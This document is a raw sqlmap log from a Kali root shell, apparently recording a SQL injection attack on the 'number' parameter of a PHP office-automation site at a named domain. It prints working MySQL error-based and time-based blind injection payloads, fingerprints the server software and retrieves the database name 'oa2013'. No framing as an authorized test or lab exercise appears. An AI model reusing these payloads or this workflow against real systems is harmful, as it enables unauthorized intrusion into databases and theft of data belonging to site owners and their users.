 [14:13:20] [INFO] resuming back-end DBMS 'mysql'
[14:13:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: number
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: ischeck=&ac=file_read&do=list&fileurl=file&vuidtype=&type=1&number=-5137 OR (SELECT 6371 FROM(SELECT COUNT(*
),CONCAT(0x716e787271,(SELECT (CASE WHEN (6371=6371) THEN 1 ELSE 0 END)),0x7173616471,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a)&title=&vstartdate=&venddate=
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: ischeck=&ac=file_read&do=list&fileurl=file&vuidtype=&type=1&number=-3155 OR 5210=SLEEP(5)&title=&vstartdate=
&venddate=
---
[14:13:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0
[14:13:21] [INFO] fetching current database
[14:13:21] [WARNING] reflective value(s) found and filtering out
[14:13:21] [INFO] retrieved: oa2013
current database:    'oa2013'
[14:13:21] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/oa.515158.com'
[*] shutting down at 14:13:21
root@kali:~#